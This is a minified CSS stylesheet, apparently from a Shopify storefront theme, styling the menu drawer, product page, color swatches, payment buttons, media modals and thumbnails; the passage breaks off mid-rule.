.icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;min-width:fit-content;border:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled],.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size:var(--font-size);width:100%}.product__text-container--styling-container.product__text-container,.product__text-container--styling-text .product__text{border:var(--border-style) var(--border-size) var(--border-color)}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text{background:var(--bg-color)}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text,.product__text-container--styling-container.product__text-container--border,.product__text-container--styling-text.product__text-container--border .product__text{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--styling-text{column-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + 